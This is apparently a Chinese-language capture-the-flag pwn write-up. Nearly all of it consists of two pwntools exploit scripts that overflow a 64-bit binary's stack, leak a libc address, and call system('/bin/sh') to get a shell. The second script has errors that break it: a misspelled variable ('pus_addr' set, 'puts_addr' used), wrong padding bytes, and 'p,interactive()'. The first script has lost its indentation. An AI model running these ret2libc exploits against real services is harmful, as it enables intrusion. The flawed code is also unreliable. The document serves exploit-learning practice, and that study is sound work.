- Checksec一下文件
- 放到64位ida看一下


F12看一下
然后这道题大概率是一个栈迁移因为他只能输入10个字节并且读取10个字节，所以要迁移到bss段进行攻击，然后因为我不太会栈迁移所以看一下别人的写法
- 官方写法
#coding:utf8
from pwn import *
from LibcSearcher import *

elf = ELF('./2')
readgot = elf.got['read']
putaddr = elf.plt['puts'] # 应该是plt而不是sym
mainaddr = 0x40068E # 应该是sub_40068E的地址
popedi = 0x400763

sh = process('./2')

# 第一轮：泄露read地址
payload = b'a'*0x48 + p64(popedi) + p64(readgot) + p64(putaddr) + p64(mainaddr)
# 填充到200字节（根据sub_40063D的第二个参数）
payload = payload.ljust(200, b'a')

sh.send(payload)
sh.recvuntil(b'bye~\n')

# 接收泄露的地址
leaked = sh.recvline().strip()
if len(leaked) < 8:
leaked += b'\x00' * (8 - len(leaked))
read_addr = u64(leaked[:8])
print(hex(read_addr))

# 查询libc
obj = LibcSearcher("read", read_addr)
libc_base = read_addr - obj.dump('read')
system_addr = libc_base + obj.dump("system")
binsh_addr = libc_base + obj.dump("str_bin_sh")

print(hex(system_addr))
print(hex(binsh_addr))

# 第二轮：getshell
payload = b'a'*0x48 + p64(popedi) + p64(binsh_addr) + p64(system_addr)
payload = payload.ljust(200, b'a')

sh.send(payload)
sh.interactive()
这道题我看错了就是一个很简单的栈溢出加libc，因为你看那个函数a1对应的是参数是v1，第二个参数a2对应的是200，所以他开辟了一个200字节的大空间完全可以放下整个攻击脚本
from pwn import *
from LibcSearcher import *
elf=ELF('./2')
puts_got=elf.got['puts']
puts_plt=elf.plt['puts']
start_addr=0x00400550
rdi=0x00400763
p=process('./2')
payload1=b'a'*0x48+p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(start_addr)
payload1=payload1.ljust(200,b'a')
p.send(payload1)
p.recvuntil(b'bye~\n')
pus_addr=u64(p.recvline().strip().ljust(8,b'x\00'))
libc=LibcSearcher('puts',puts_addr)
libc_base=puts_addr-libc.dump('puts')
system_addr=libc_base+libc.dump('system')
binsh_addr=libc_base+libc.dump('str_bin_sh')
payload2=b'a'*0x48+p64(rdi)+p64(binsh_addr)+p64(system_addr)
payload2=payload2.ljust(200,b'a')
p.send(payload2)
p,interactive()

